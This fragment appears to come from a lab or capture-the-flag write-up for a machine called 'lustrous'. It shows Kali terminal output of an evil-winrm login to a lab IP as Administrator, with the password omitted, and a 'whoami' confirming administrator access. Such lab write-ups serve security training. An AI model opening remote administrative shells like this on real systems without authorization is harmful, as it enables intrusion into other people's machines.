 6 Folder(s)
┌──(daz㉿kali)-[~/tech/vl/lustrous]
└─$ evil-winrm -i 10.10.242.246 -u 'Administrator' -p
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
lusms\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
>>>